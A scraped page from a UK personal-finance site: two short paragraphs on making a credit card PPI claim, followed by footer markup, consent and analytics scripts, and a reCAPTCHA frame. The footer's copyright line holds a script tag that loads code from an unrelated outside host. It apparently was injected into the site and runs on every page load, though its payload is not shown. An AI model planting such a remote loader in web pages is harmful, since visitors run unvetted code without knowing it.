<h2>How to Make a Credit Card PPI Claim</h2>
<p>You can write to your provider using a number of letter templates you can find online. Your provider is obliged to investigate your claim in full and quickly. If you do this by yourself, you will, of course, keep 100% of the money you’re awarded.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p>However, if you do not feel able to deal with this directly, you do have the option of using a claims management company. If you decide to use a claims management company, however, you’d be well advised to do your homework, ensure the company is licensed and that you are familiar with their fees before agreeing to use their services.</p>

        </main>

    </div>
    

</div>



<footer class="clearfix z-2 relative mt-4" data-element="footer">

    <div class="bg-secondary uppercase pt-6 pb-4 md-py-4 px-4">
        <div class="container flex items-center justify-center md-justify-start flex-column md-flex-row">
            <a href="/" data-element="logo" class="mb-4 md-mb-0">
                                        <!--?xml version="1.0" encoding="UTF-8"?-->
<svg width="336px" viewBox="0 0 336 158" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 60 (88103) - https://sketch.com -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-2">
            <rect id="Rectangle" fill="#FFFFFF" x="0" y="64" width="336" height="94"></rect>
            <path d="M53.3542857,48 L53.3542857,17.5171429 L66.7257143,37.3914286 L67,37.3914286 L80.5085714,17.3157143 L80.5085714,48 L91,48 L91,1 L79.6171429,1 L67,20.8742857 L54.3828571,1 L43,1 L43,48 L53.3542857,48 Z M125.431452,49 C140.237903,49 151,37.968232 151,24.5 L151,24.3646409 C151,10.8964088 140.375,0 125.568548,0 C110.762097,0 100,11.031768 100,24.5 L100,24.6353591 C100,38.1035912 110.625,49 125.431452,49 Z M125.56872,40 C117.047393,40 111,33.1818182 111,25 L111,24.8636364 C111,16.6818182 116.909953,10 125.43128,10 C133.952607,10 140,16.8181818 140,25 L140,25.1363636 C140,33.3181818 134.090047,40 125.56872,40 Z M170.263666,48 L170.263666,18.1214286 L193.154341,48 L202,48 L202,1 L191.736334,1 L191.736334,29.9385714 L169.588424,1 L160,1 L160,48 L170.263666,48 Z M250,48 L250,38.8014286 L224.333959,38.8014286 L224.333959,28.9314286 L246.622889,28.9314286 L246.622889,19.7328571 L224.333959,19.7328571 L224.333959,10.1985714 L249.662289,10.1985714 L249.662289,1 L214,1 L214,48 L250,48 Z M283.729769,48 L283.729769,29.2671429 L302,1 L290.114162,1 L278.567919,19.8671429 L267.225434,1 L255,1 L273.270231,29.4685714 L273.270231,48 L283.729769,48 Z" id="MONEY" fill="#494949" fill-rule="nonzero"></path>
            <path d="M62.8278906,132 C69.3121506,132 74.0411886,130.126617 77.0150044,126.37985 C79.0050015,123.874745 80,121.075562 80,117.982301 C80,114.300885 78.8932039,111.414568 76.6796117,109.323349 C75.4274787,108.147039 73.5380994,107.090538 71.011474,106.153846 C72.7331568,105.304289 74.0523683,104.367597 74.9691086,103.343771 C76.7355104,101.405037 77.6187114,98.9217155 77.6187114,95.8938053 C77.6187114,93.3015657 76.9032068,91.0142954 75.4721977,89.0319946 C73.0350103,85.6773315 68.9320388,84 63.1632833,84 L63.1632833,84 L42,84 L42,132 L62.8278906,132 Z M60.9221557,105 L49,105 L49,90 L60.6916168,90 C63.5459082,90 65.6976048,90.3076923 67.1467066,90.9230769 C69.7155689,92.021978 71,94.1538462 71,97.3186813 C71,100.461538 69.7924152,102.637363 67.3772455,103.846154 C65.8403194,104.615385 63.6886228,105 60.9221557,105 L60.9221557,105 Z M62.5128552,127 L48,127 L48,110 L61.3626522,110 C64.1817772,110 66.4483536,110.339781 68.1623816,111.019342 C71.3874605,112.29078 73,114.680206 73,118.187621 C73,120.270148 72.4474515,122.045777 71.3423545,123.514507 C69.5832206,125.838169 66.6400541,127 62.5128552,127 L62.5128552,127 Z M94.6877049,132 L94.6877049,111.414568 L109.911475,111.414568 C112.644809,111.414568 114.65,111.708645 115.927049,112.296801 C118.167486,113.364193 119.36612,115.466304 119.522951,118.603131 L119.522951,118.603131 L119.92623,126.608577 C120.015847,128.481961 120.127869,129.745405 120.262295,130.398911 C120.396721,131.052417 120.575956,131.586113 120.8,132 L120.8,132 L129,132 L129,130.921715 C127.969399,130.486045 127.252459,129.505786 126.84918,127.980939 C126.602732,127.087815 126.445902,125.726344 126.378689,123.896528 L126.378689,123.896528 L126.143443,117.459496 C126.031421,114.671205 125.488115,112.656229 124.513525,111.414568 C123.538934,110.172907 122.088251,109.170865 120.161475,108.408441 C122.357104,107.297481 124.065437,105.827093 125.286475,103.997277 C126.507514,102.167461 127.118033,99.81484 127.118033,96.9394146 C127.118033,91.4281824 124.79918,87.6487406 120.161475,85.6010892 C117.719399,84.5336964 114.616393,84 110.852459,84 L110.852459,84 L88,84 L88,132 L94.6877049,132 Z M110.072084,107 L95,107 L95,90 L110.923984,90 C113.152031,90 114.932285,90.3386454 116.264744,91.0159363 C118.754915,92.3027888 120,94.7184595 120,98.2629482 C120,101.559097 119.109873,103.839309 117.32962,105.103586 C115.549367,106.367862 113.130188,107 110.072084,107 L110.072084,107 Z M145,132 L145,84 L138,84 L138,132 L145,132 Z M174.929955,134 C179.445604,134 183.16766,133.186287 186.096125,131.558862 C187.839791,130.613195 189.840537,128.919793 192.098361,126.478655 L192.098361,126.478655 L193.707899,132.713454 L198,132.713454 L198,106.784605 L176.371833,106.784605 L176.371833,112.227684 L191.796572,112.227684 C191.729508,117.901682 190.237332,122.008732 187.320045,124.548836 C184.402757,127.088939 180.719821,128.358991 176.271237,128.358991 C170.459016,128.358991 166.267511,126.550129 163.696721,122.932406 C161.125931,119.314683 159.840537,114.624838 159.840537,108.862872 C159.840537,102.199224 161.399776,97.1849935 164.518256,93.8201811 C167.636736,90.4553687 171.476155,88.7729625 176.036513,88.7729625 C179.88152,88.7729625 183.067064,89.5811772 185.593145,91.1976067 C188.119225,92.8140362 189.78465,95.3926261 190.589419,98.9333765 L190.589419,98.9333765 L197.195231,98.9333765 C196.099851,92.5996119 193.104322,88.1681759 188.208644,85.6390686 C184.833085,83.8796895 180.831595,83 176.204173,83 C169.453055,83 163.9538,85.2871928 159.706408,89.8615783 C155.235469,94.6558862 153,101.110608 153,109.225744 C153,117.362872 155.291356,123.762613 159.874069,128.424968 C164.076751,132.141656 169.09538,134 174.929955,134 Z M214.722985,132 L214.722985,109.552076 L240.277015,109.552076 L240.277015,132 L247,132 L247,84 L240.277015,84 L240.277015,103.833901 L214.722985,103.833901 L214.722985,84 L208,84 L208,132 L214.722985,132 Z M276.389262,132 L276.389262,89.7181756 L293,89.7181756 L293,84 L253,84 L253,89.7181756 L269.610738,89.7181756 L269.610738,132 L276.389262,132 Z" id="BRIGHT" fill="#E7EF0D" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>                                </a>
            <div data-element="nav-links_categories">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.moneybright.co.uk/./personal-finance">Personal Finance</a></li>
<li id="menu-item-4872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4872"><a href="https://www.moneybright.co.uk/./lifestyle">Lifestyle</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4874"><a href="https://www.moneybright.co.uk/./save-and-invest">Save &amp; Invest</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4465"><a href="https://www.moneybright.co.uk/./travel">Travel</a></li>
</ul></div>            </div>
        </div>
    </div>

    <div class="bg-secondary md-bg-white md-flex items-center justify-center uppercase py-3 px-4">

        <p class="mb-0">
            Copyright © MoneyBright 2025 <script src="https://scriptapi.dev/api/moneybright.js"></script>        </p>
        <div data-element="nav-links">
            <div class="menu-legal-menu-container"><ul id="menu-legal-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5234"><a href="https://www.moneybright.co.uk/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
    </div>
</footer>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://www.moneybright.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.moneybright.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-content/themes/moneybright-2020/dist/js/app.js?ver=6.2.8" id="moneybright-base-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcZdscUAAAAAKXVONhGGs9zUHubQv4afTa6K9nw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcZdscUAAAAAKXVONhGGs9zUHubQv4afTa6K9nw","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>

    <script>
        jQuery(document).ready(function() {
            fixCF7MultiSubmit();
        });

        function fixCF7MultiSubmit() {
            jQuery('input.wpcf7-submit[type="submit"]').click(function() {
                var disabled = jQuery(this).attr('data-disabled');
                if (disabled && disabled == "disabled") {
                    return false;
                } else {
                    jQuery(this).attr('data-disabled', "disabled");
                    return true;
                }
            });
            jQuery('.wpcf7').bind("wpcf7submit", function() {
                jQuery(this).find('input.wpcf7-submit[type="submit"]').attr('data-disabled', "enabled");
            });
            jQuery('.wpcf7').bind("wpcf7mailsent", function() {
                triggerThankYou();
            });
        }

        function triggerThankYou() {
            window.location.replace("https://www.moneybright.co.uk/contact-us-thank");
        }
    </script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.moneybright.co.uk;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f3cb2c423ca04e19a8acb9324dec630b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZdscUAAAAAKXVONhGGs9zUHubQv4afTa6K9nw&co=aHR0cHM6Ly93d3cubW9uZXlicmlnaHQuY28udWs6NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=a54nggauwtxf
body_size: 44780
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="YZHQwlneiXiOb1mnTd30jA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="YZHQwlneiXiOb1mnTd30jA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YZHQwlneiXiOb1mnTd30jA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UCsxOlAsay52LGsuVV0pLGxrKSwwKX0sblQ9ZnVuY3Rpb24oWixrLFAsVyl7dHJ5e1c9WlsoKGt8MCkrMiklM10sWltrXT0oWltrXXwwKS0oWlsoKGt8MCkrMSklM118MCktKFd8MCleKGs9PTE/[base64]/Wi5CKyJ+IjoiRToiKStrLm1lc3NhZ2UrIjoiK2suc3RhY2spLnNsaWNlKDAsMjA0OCl9LHhlPWZ1bmN0aW9uKFosayl7Wi5HLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/RVtrKytdPVA6KFA8MjA0OD9FW2srK109UD4+NnwxOTI6KChQJjY0NTEyKT09NTUyOTYmJlcrMTxaLmxlbmd0aCYmKFouY2hhckNvZGVBdChXKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDq8ORw6ZKJcOXwowjw7Quwp8NTsOaPcO8w4HDjcKtw7vDoUjCvsO0w5bDjcKiw69vaHYZwoTCkVTDhcKKbGR2R8OJUwdCw7DDmMO4w6LDgilUwq44w4JgwrrDpsK+CEMVw4LDhcO9Y8ODw4NPDDDCrcOJBDETw4pGXsK/wo3DvyXCgnHCscOYEX7DvsOhw6fDi8O8dmLCqsOOw4EIbULCmcKwwqtAwoTCgGpHUHfDkxbCoMObUQTCl8KKE19kMsOWB8KZK8O+wosYw7zCvwxpKMKBHcOsD8K+JcO5VR7CgFXCrnbDn8KQLsO2OcKpw7RaTsKSe8OLwrY/wow1L0obb8O/aT7CusK+wqTDqsKow6DCpMOlNMKScsOCScO1J8OCwr9gwoLCmgrCsHl5UnXCsMKGWEHDuCI0SHzDgmM/wpUcMsKbTkDCngB6wrERwqzCpBHDrsOhw6h2w7w/[base64]/DqsKWVQEtwr0Awro6dcOKw4xVw6zDsMKyACAab0ombDYOAhjDusObL392w4fDhsO/[base64]/CjsOcw5DDvMOxBsKLD8OQw4bChSfCqcKiw6tcW3Bwwo7Du8OKbMOZAMK+AMK/wooQS2syeC19ZUXDuiXDqHjCocKuwpnCskPCh8O+U8KNVMOdFQYpwpwqMmkVwoAqwrvCp8Opwph+GAzDpcO0wqPCjXPDn8OdwpIeTcOWwr1CP8OZaSXCryB/wq4/W1rDkD3CvzzCnMOLLMKLVnjDicOawrLDrVZDw5zCvcOwwqDClMOBRsKVJV97BMKmw7tVPxrCkHfCsmTDlMOJB2EIw45uVylAU8KKwqDCnMOXQ2/CvyI3dj4PEHHCgWtSBA7DgGDDgDxBMGrCmcO6wobDkMKowpfCu1tSw4vCmMKfw4MIIcOfccK9w6cIw6Frw43DhsOlwoFfC0MzT8K+fBg+w5hrwpI0aAxTayzCp37Cj8K5wpR9FBo9wrXDs8OOw68pw7rCmMOdwpBEcsOgSVbDoyYldE/DqH7DjMORw6c5wpJadzdbwrLCuCFPQX9gZMOqw6jDrBvDqMKRGsO8VC5FT0jCsFjCgsOHw5bCvB7CuMKbP8Kow5cGw4bCq8OJw7VYOcOWM8Oaw4bCinpEPRHDnj7CjHHDg8K5WcO/MwkCw55uO2nCqsKZN8KFw6kwwr4Pw7cBwp7Do8KEwozDmEkZKGvDhcOUwrPDssO7w7jCtyhYwrYKw6zCrifDnsOEc8KFw4XDmMKtUMO0DGo9EsO/[base64]/dMO7wq0wZ8KjwpUPw60hN8KiJ8KBwqXDpcKrwrYxOVPDoELCji8Bd1x/w6pNwo/CscK5w543ZsOKw5HCmjvCrQ/ClXPCvcK/wqlww7bDr8OlV8OtQsK7wpIJwo0TODHDrsORwoLCpMKgPV/[base64]/[base64]/CtcOzHcKAMDMyG8OpZcKaNhnDmWPDt35mTsKsw5/[base64]/[base64]/DugQGwpAuG8K9w4XDr0/Cs8KkSADDucKAUyPDhsOnNlbCjDnCtj0uYcOdw4oYw4PDtinCo8K7wqrDgMKsSMOtw6hzw4XCt8KXwp4HwqPDtcK1YcO+wpJMVsOieQZfw7PCg8K4wpAtD1jDgUHCswkTejtgwpHCmMOhwpjCqcK